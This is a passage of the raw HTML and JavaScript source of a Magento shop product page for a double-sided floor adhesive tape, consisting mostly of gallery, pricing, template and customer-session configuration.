Option...","images":{"17410":[{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/4\/8\/485975_20250330070036_doppelseitiges_klebeband_sensitiv_1011033_rl.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/4\/8\/485975_20250330070036_doppelseitiges_klebeband_sensitiv_1011033_rl.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/4\/8\/485975_20250330070036_doppelseitiges_klebeband_sensitiv_1011033_rl.jpg","caption":null,"position":"1","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/6\/9\/698281_20251016231119_doppelseitiges_klebeband_sensitiv_1011033_rl.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/6\/9\/698281_20251016231119_doppelseitiges_klebeband_sensitiv_1011033_rl.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/6\/9\/698281_20251016231119_doppelseitiges_klebeband_sensitiv_1011033_rl.jpg","caption":null,"position":"1","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/7\/0\/707391_20251231001144_doppelseitiges_klebeband_sensitiv_1011033_rl.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/7\/0\/707391_20251231001144_doppelseitiges_klebeband_sensitiv_1011033_rl.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/7\/0\/707391_20251231001144_doppelseitiges_klebeband_sensitiv_1011033_rl.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/7\/0\/707392_20251231001144_doppelseitiges_klebeband_sensitiv_1011033_rl.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/7\/0\/707392_20251231001144_doppelseitiges_klebeband_sensitiv_1011033_rl.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/7\/0\/707392_20251231001144_doppelseitiges_klebeband_sensitiv_1011033_rl.jpg","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/7\/0\/707390_20251231001144_doppelseitiges_klebeband_sensitiv_1011033_rl.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/7\/0\/707390_20251231001144_doppelseitiges_klebeband_sensitiv_1011033_rl.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/7\/0\/707390_20251231001144_doppelseitiges_klebeband_sensitiv_1011033_rl.jpg","caption":null,"position":"3","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/7\/0\/707393_20251231001144_doppelseitiges_klebeband_sensitiv_1011033_rl.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/7\/0\/707393_20251231001144_doppelseitiges_klebeband_sensitiv_1011033_rl.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/7\/0\/707393_20251231001144_doppelseitiges_klebeband_sensitiv_1011033_rl.jpg","caption":null,"position":"4","isMain":false,"type":"image","videoUrl":null}],"17411":[{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/4\/8\/485975_20250330070039_doppelseitiges_klebeband_sensitiv_1011033_pkg.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/4\/8\/485975_20250330070039_doppelseitiges_klebeband_sensitiv_1011033_pkg.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/4\/8\/485975_20250330070039_doppelseitiges_klebeband_sensitiv_1011033_pkg.jpg","caption":null,"position":"1","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/6\/9\/698281_20251016231121_doppelseitiges_klebeband_sensitiv_1011033_pkg.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/6\/9\/698281_20251016231121_doppelseitiges_klebeband_sensitiv_1011033_pkg.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/6\/9\/698281_20251016231121_doppelseitiges_klebeband_sensitiv_1011033_pkg.jpg","caption":null,"position":"1","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/7\/0\/707391_20251231001153_doppelseitiges_klebeband_sensitiv_1011033_pkg.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/7\/0\/707391_20251231001153_doppelseitiges_klebeband_sensitiv_1011033_pkg.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/7\/0\/707391_20251231001153_doppelseitiges_klebeband_sensitiv_1011033_pkg.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/7\/0\/707392_20251231001153_doppelseitiges_klebeband_sensitiv_1011033_pkg.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/7\/0\/707392_20251231001153_doppelseitiges_klebeband_sensitiv_1011033_pkg.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/7\/0\/707392_20251231001153_doppelseitiges_klebeband_sensitiv_1011033_pkg.jpg","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/7\/0\/707390_20251231001153_doppelseitiges_klebeband_sensitiv_1011033_pkg.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/7\/0\/707390_20251231001153_doppelseitiges_klebeband_sensitiv_1011033_pkg.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/7\/0\/707390_20251231001153_doppelseitiges_klebeband_sensitiv_1011033_pkg.jpg","caption":null,"position":"3","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/7\/0\/707393_20251231001153_doppelseitiges_klebeband_sensitiv_1011033_pkg.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/7\/0\/707393_20251231001153_doppelseitiges_klebeband_sensitiv_1011033_pkg.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/7\/0\/707393_20251231001153_doppelseitiges_klebeband_sensitiv_1011033_pkg.jpg","caption":null,"position":"4","isMain":false,"type":"image","videoUrl":null}]},"index":{"17410":{"142":"296"},"17411":{"142":"376"}},"salable":{"142":{"296":["17410"],"376":["17411"]}},"canDisplayShowOutOfStockStatus":true,"skus":{"17410":"1011033 \/ RL","17411":"1011033 \/ PKG"},"techspec":{"17410":"<br\/><b>Technische Details:<\/b><br\/>\n<ul>\n    <li>width 5 cm<\/li>\n    <li>50lm rolls<\/li>\n<\/ul>\n","17411":"<br\/><b>Technische Details:<\/b><br\/>\n<ul>\n    <li>width 5 cm<\/li>\n    <li>PU \u00e1 24pcs. 50m-rl<\/li>\n<\/ul>\n"},"deliverytime":{"17410":"storing","17411":"storing"},"sale":{"17410":false,"17411":false}},
                    "gallerySwitchStrategy": "replace"
                }
            },
            "*" : {
                "Magento_ConfigurableProduct/js/catalog-add-to-cart": {}
            }
        }
    </script>

<script>
require([
    'jquery',
], function($){

//<![CDATA[
    $.extend(true, $, {
        calendarConfig: {
            dayNames: ["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],
            dayNamesMin: ["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],
            monthNames: ["January","February","March","April","May","June","July","August","September","October","November","December"],
            monthNamesShort: ["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],
            infoTitle: 'About\u0020the\u0020calendar',
            firstDay: 1,
            closeText: 'Close',
            currentText: 'Go\u0020Today',
            prevText: 'Previous',
            nextText: 'Next',
            weekHeader: 'WK',
            timeText: 'Time',
            hourText: 'Hour',
            minuteText: 'Minute',
            dateFormat: "D, d M yy", // $.datepicker.RFC_2822
            showOn: 'button',
            showAnim: '',
            changeMonth: true,
            changeYear: true,
            buttonImageOnly: null,
            buttonImage: null,
            showButtonPanel: true,
            showWeek: true,
            timeFormat: '',
            showTime: false,
            showHour: false,
            showMinute: false
        }
    });

    enUS = {"m":{"wide":["January","February","March","April","May","June","July","August","September","October","November","December"],"abbr":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}}; // en_US locale reference
//]]>

});</script>
    </div>
</div>
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-17431]": {
            "priceBox": {
                "priceConfig":  {"productId":17431,"priceFormat":{"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":33.1,"adjustments":[]},"oldPrice":{"amount":39.720001,"adjustments":[]},"basePrice":{"amount":27.4,"adjustments":[]},"finalPrice":{"amount":32.880001,"adjustments":[]}},"idSuffix":"_clone","tierPrices":[],"calculationAlgorithm":"UNIT_BASE_CALCULATION","optionTemplate":"<%= data.label %><% if (data.finalPrice.value) { %> +<%= data.finalPrice.formatted %> (Excl. tax: <%= data.basePrice.formatted %>)<% } %>"}            }
        }
    }
</script>
<div class="price-box price-tier_price" data-role="priceBox" data-product-id="17431" data-price-box="product-id-17431"><script type="text/x-magento-template" id="cheapest-tier-prices-template">
	from <%= item.qty %> <%= item.unitLabel %>: <%= priceUtils.formatPrice(item.baseUnitPriceIncl, currencyFormat) %> / <%= item.baseUnit %>
</script>
<script type="text/x-magento-template" id="tier-prices-template">
    <table class="prices-tier items">
        <thead>
            <tr>
                <th></th>
                <th colspan="2" class="excl">excl. VAT</th>
                <th></th>
                <th colspan="2" class="incl">incl. VAT</th>
            </tr>
        </thead>
        <tbody>
            <% _.each(tierPriceOptions, function(tierPrices, indexOption) { %>
                <% _.each(tierPrices, function(item, key) { %>
                    <tr class="<%= !indexOption ? 'first-option' : '' %> <%= !key ? 'first-tier' : '' %> <%= !item.aktion ? '' : 'aktion-' + item.aktion %>">
                        <% if (item.baseUnit) { %>
                            <td class="label">
                                from <%= item.qty %> <%= item.unitLabel %><br/>
                                <% if (item.aktion) { %>
                                <span class="label-<%= item.aktion %>">
                                    <%= item.aktion_label %>
                                </span>
                                <% } %>
                            </td>

                            <% if (priceUtils.formatPrice(item.priceExcl, currencyFormat) === priceUtils.formatPrice(item.baseUnitPriceExcl, currencyFormat)) { %>
                            <td colspan="2" class="excl base-unit-price">
                                <% if (item.oldbaseUnitPriceExcl) { %>
                                <s><i><%= priceUtils.formatPrice(item.oldbaseUnitPriceExcl, currencyFormat) %></i></s><br/>
                                <% } %>
                                <%= priceUtils.formatPrice(item.baseUnitPriceExcl, currencyFormat) %>
                                <span class="base-unit">/ <%= item.baseUnit %></span>
                            </td>
                            <% } else { %>
                            <td class="excl">
                                <% if (item.oldpriceExcl) { %>
                                <s><i><%= priceUtils.formatPrice(item.oldpriceExcl, currencyFormat) %></i></s><br/>
                                <% } %>
                                <%= priceUtils.formatPrice(item.priceExcl, currencyFormat) %>
                            </td>
                            <td class="excl base-unit-price">
                                <% if (item.oldbaseUnitPriceExcl) { %>
                                <s><i><%= priceUtils.formatPrice(item.oldbaseUnitPriceExcl, currencyFormat) %></i></s><br/>
                                <% } %>
                                <%= priceUtils.formatPrice(item.baseUnitPriceExcl, currencyFormat) %>
                                <span class="base-unit">/ <%= item.baseUnit %></span>
                            </td>
                            <% } %>
                            <td class="space"></td>
                            <% if (priceUtils.formatPrice(item.price, currencyFormat) === priceUtils.formatPrice(item.baseUnitPriceIncl, currencyFormat)) { %>
                            <td colspan="2" class="incl base-unit-price">
                                <% if (item.oldbaseUnitPrice) { %>
                                <s><i><%= priceUtils.formatPrice(item.oldbaseUnitPrice, currencyFormat) %></i></s><br/>
                                <% } %>
                                <%= priceUtils.formatPrice(item.baseUnitPriceIncl, currencyFormat) %>
                                <span class="base-unit">/ <%= item.baseUnit %></span>
                            </td>
                            <% } else { %>
                            <td class="incl">
                                <% if (item.oldprice) { %>
                                <s><i><%= priceUtils.formatPrice(item.oldprice, currencyFormat) %></i></s><br/>
                                <% } %>
                                <%= priceUtils.formatPrice(item.price, currencyFormat) %>
                            </td>
                            <td class="incl base-unit-price">
                                <% if (item.oldbaseUnitPrice) { %>
                                <s><i><%= priceUtils.formatPrice(item.oldbaseUnitPrice, currencyFormat) %></i></s><br/>
                                <% } %>
                                <%= priceUtils.formatPrice(item.baseUnitPriceIncl, currencyFormat) %>
                                <span class="base-unit">/ <%= item.baseUnit %></span>
                            </td>
                            <% } %>
                        <% } else { %>
                            <td class="label">
                                from <%= item.qty %> <%= item.unitLabel %>
                            </td>
                            <td colspan="2" class="excl">
                                <%= priceUtils.formatPrice(item.priceExcl, currencyFormat) %>
                            </td>
                            <td class="space"></td>
                            <td colspan="2" class="incl">
                                <%= priceUtils.formatPrice(item.price, currencyFormat) %>
                            </td>
                        <% } %>
                    </tr>
                <% }); %>
            <% }); %>
        </tbody>
        <tfoot>
            <tr>
                <td colspan="6">plus shipping costs</td>
            </tr>
        </tfoot>
    </table>
</script>
<div data-role="tier-price-block"></div>
</div>
<div class="product-description" id="desc">
    <!--<h2 class="title">product details</h2>-->
    <div class="body">
        <!--
        <div class="description">
            <p>For use on delicate, smooth surfaces such as parquet.</p><ul><li>Upperside sticks more strongly than the underside</li><li>developed for delicate, smooth surfaces</li><li>colourless adhesive</li><li>Can be removed from most surfaces without leaving any residue. </li></ul><br/><p><strong>Recommended for</strong></p><ul><li>mobile laying of dance, show and trade fair surfaces, as long as these are not transparent.</li><li>Connection of surfaces, where sticking on the upperside is not possible, or not desired.</li></ul><p><strong><br />Please note:</strong></p><ul><li>For trade fair carpets 4-Expo VEL and 4-Expo RIP please use <strong>4-EXPO-POWER-TAPE</strong>!</li><li>WARNING for if used on stone floors<br />These can absorb adhesive components and can affect appearance.</li><li>4-Expo-Tape is optimised for protecting the floor and being residue-free. However, the type of underlay influences results. Prior to large scale use, tests should be carried out, especially in the case of very delicate, expensive or historic underlay.</li></ul>        </div>
        -->
                            <div class="product-no-column">
                                <div class="downloads">
	                <strong>Downloads</strong>
    <p><a href="https://www.floorwings.com/en/customer/account/login/">Jetzt anmelden/registrieren und Downloads freischalten</a></p>
<p></p>
    <p>No downloads are available for this sales item.</p>
                </div>
            </div>
        </div>
    </div>
</div><div class="product-info-top-buy-box">
            <div class="price-box price-final_price" data-role="priceBox" data-product-id="17431" data-price-box="product-id-17431"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
           >
            <span class="price-label">As low as</span>
        <span  id="price-including-tax-product-price-17431"        data-label="incl.&#x20;VAT"        data-price-amount="32.880001"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">€32.88</span></span>
            

    <span id="price-excluding-tax-product-price-17431"
          data-label="excl.&#x20;VAT"
          data-price-amount="27.4"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">€27.40</span></span>
                <meta itemprop="price" content="32.880001" />
        <meta itemprop="priceCurrency" content="EUR" />
    </span>
</span>

    <span class="old-price sly-old-price no-display">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="price-including-tax-old-price-17431"        data-label="incl.&#x20;VAT"        data-price-amount="39.720001"
        data-price-type="oldPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">€39.72</span></span>
        </span>
    </span>

</div>    <div class="tax-info-short">
                Plus shipping costs incl. 20% VAT    </div>
        <div class="product-options-bottom">
    <div class="box-tocart">
    <div class="fieldset">
                <div class="field qty">
            <label class="label" for="qty"><span>Qty</span></label>
            <div class="control">
                <input type="text"
                       pattern="\d+"
                       name="qty"
                       id="qty"
                       value="1"
                       title="Qty"
                       class="input-text qty"
                       form="product_addtocart_form"
                       data-validate="{required:true,'validate-digits':true,'validate-greater-than-zero':true}"
                       />
            </div>
            <span class="selectedUnit"></span>
        </div>
                <div class="actions">
            <button type="submit"
                    title="Add to Cart"
                    class="action primary tocart"
                    form="product_addtocart_form"
                    id="product-addtocart-button">
                <span>Add to Cart</span>
            </button>
            

        </div>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }
</script>
</div>
    <div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
        <a href="#"
       class="action towishlist"
       data-post='{"action":"https:\/\/www.floorwings.com\/en\/wishlist\/index\/add\/","data":{"product":17431,"uenc":"aHR0cHM6Ly93d3cuZmxvb3J3aW5ncy5jb20vZW4vMTAxMTAzMy1kb3VibGUtc2lkZWQtYWRoZXNpdmUtc2Vuc2l0aXYuaHRtbA,,"}}'
       data-action="add-to-wishlist"><span>add to wish list</span></a>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"configurable"}        }
    }
</script>
</div>
</div>        <div class="product-stock-container">
        <span>Ready to ship:</span>
        <div class="product-info-stock-sku">
	<div class="stock available" title="Verfügbarkeit">
		<span class="deliverytime">storing</span>
	</div>
</div>    </div>
    <div class="product-observe-warnings">
        <a href="#product-warnings">
            <span>
                Observe the warnings!            </span>
        </a>
    </div>
    
    <div class="product-top-info-link product-top-info-link-packages">
        <a href="#" onclick="document.getElementById('retune-chat-window-icon').click()">
            <span>Packages & Inquiries</span>
        </a>
    </div>
</div>
<div class="product attribute techspec"><div class="box"><br/><b>Technische Details:</b><br/>
<ul>
    <li>width 5 cm</li>
    <li>50lm rolls</li>
</ul>
</div></div>
</div><input name="form_key" type="hidden" value="nVoHF3ipuB0ioAjp" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.floorwings.com\/en\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.floorwings.com\/en\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.floorwings.com\/en\/","customerLoginUrl":"https:\/\/www.floorwings.com\/en\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LdNPcUUAAAAAJk1zmvZYtfyTxo15-5DGiYLZqj-","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.floorwings.com\u002Fstatic\u002Fversion1763852458\u002Ffrontend\u002FWeboffice\u002Ffloorwings\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"restposten\/index\/cart":["cart","directory-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.floorwings.com\/en\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","persistent","review","wishlist","zopim-chat","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.floorwings.com\u002Fen\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.floorwings.com\u002Fen\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.floorwings.com\/en\/page_cache\/block\/render\/id\/17431\/","handles":["default","catalog_product_view","catalog_product_view_type_configurable","catalog_product_view_id_17431","catalog_product_view_sku_1011033"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/en\/1011033-double-sided-adhesive-sensitiv.html"},"versionCookieName":"private_content_version"}        }
    }
</script>

    <script>
        require(['jquery', 'Magefan_Blog/js/lib/mfblogunveil', 'domReady!'], function($){
            $('.mfblogunveil').mfblogunveil();
        });
    </script>

<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.floorwings.com\/en\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"17431":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.floorwings.com\\\/en\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/17431\\\/\",\"data\":{\"product\":\"17431\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.floorwings.com\/en\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/17431\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.floorwings.com\\\/en\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"17431\",\"uenc\":\"aHR0cHM6Ly93d3cuZmxvb3J3aW5ncy5jb20vZW4vMTAxMTAzMy1kb3VibGUtc2lkZWQtYWRoZXNpdmUtc2Vuc2l0aXYuaHRtbA,,\"}}","required_options":null},"price_info":{"final_price":32.880001,"max_price":32.880001,"max_regular_price":32.880001,"minimal_regular_price":32.880001,"special_price":null,"minimal_price":32.880001,"regular_price":39.720001,"formatted_prices":{"final_price":"<span class=\"price\">\u20ac32.88<\/span>","max_price":"<span class=\"price\">\u20ac32.88<\/span>","minimal_price":"<span class=\"price\">\u20ac32.88<\/span>","max_regular_price":"<span class=\"price\">\u20ac32.88<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">\u20ac39.72<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">\u20ac0.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":27.4,"max_price":27.4,"max_regular_price":27.4,"minimal_regular_price":27.4,"special_price":27.4,"minimal_price":27.4,"regular_price":33.1,"formatted_prices":{"final_price":"<span class=\"price\">\u20ac27.40<\/span>","max_price":"<span class=\"price\">\u20ac27.40<\/span>","minimal_price":"<span class=\"price\">\u20ac27.40<\/span>","max_regular_price":"<span class=\"price\">\u20ac27.40<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">\u20ac27.40<\/span>","regular_price":"<span class=\"price\">\u20ac33.10<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">\u20ac32.88<\/span>"}},"images":[{"url":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/7362bf6d19fbd99b30bfe2ef947532d8\/7\/0\/707392_20251231001208_doppelseitiges_klebeband_sensitiv.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"DOUBLE SIDED ADHESIVE SENSITIV","resized_width":240,"resized_height":300},{"url":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/010977181a28574134df3a1cac76c9c3\/7\/0\/707392_20251231001208_doppelseitiges_klebeband_sensitiv.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"DOUBLE SIDED ADHESIVE SENSITIV","resized_width":270,"resized_height":340},{"url":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/67cd4437571f4c5c5d8c86541d78c1d5\/7\/0\/707392_20251231001208_doppelseitiges_klebeband_sensitiv.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"DOUBLE SIDED ADHESIVE SENSITIV","resized_width":75,"resized_height":90},{"url":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/7362bf6d19fbd99b30bfe2ef947532d8\/7\/0\/707392_20251231001208_doppelseitiges_klebeband_sensitiv.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"DOUBLE SIDED ADHESIVE SENSITIV","resized_width":240,"resized_height":300},{"url":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/010977181a28574134df3a1cac76c9c3\/7\/0\/707392_20251231001208_doppelseitiges_klebeband_sensitiv.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"DOUBLE SIDED ADHESIVE 